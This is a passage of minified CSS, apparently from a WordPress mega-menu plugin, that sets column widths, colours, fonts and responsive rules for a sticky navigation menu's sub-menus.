70%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px;width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #f1f1f1;border: 0;padding: 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: rgba(102, 102, 102, 0);font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px;vertical-align: top;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: rgba(34, 34, 34, 0);font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 12px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: black;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 10px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: black;font-family: inherit;font-size: 10px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-sticky-menu #mega-menu-sticky-menu > li.mega-menu-flyout 